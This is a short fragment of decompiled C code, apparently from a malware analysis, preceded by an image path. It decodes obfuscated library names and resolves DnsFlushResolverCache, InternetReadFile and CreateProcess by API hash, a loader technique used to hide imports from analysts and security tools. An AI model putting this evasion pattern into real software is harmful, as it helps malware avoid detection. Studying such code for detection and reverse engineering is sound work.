 // DNSAPI
lpLibFileName = DecodeStr(aJswwjtuv);
libDNSAPI = LoadLibraryA(lpLibFileName);
free(lpLibFileName);
DnsFlushResolverCache = 0;
InternetReadFile = 0;
CreateProcess = 0;
if ( !libDNSAPI )
  _loaddll(0);
DnsFlushResolverCache = GetApiByHash(libDNSAPI, 0xB2026AF9);
// WININET
v4 = DecodeStr(aNistlssjmw);
libWININET = LoadLibraryA(v4);
free(v4);
if ( !libWININET )
  _loaddll(0);
InternetReadFile = GetApiByHash(libWININET, 0x4485ED71);
// kernel32
lpModuleName = DecodeStr(aCgcrcgakvfo);
libKernel32 = GetModuleHandleA(lpModuleName);
free(lpModuleName);
if ( !libKernel32 )
  _loaddll(0);
CreateProcess = GetApiByHash(libKernel32, 0xB541E6A0);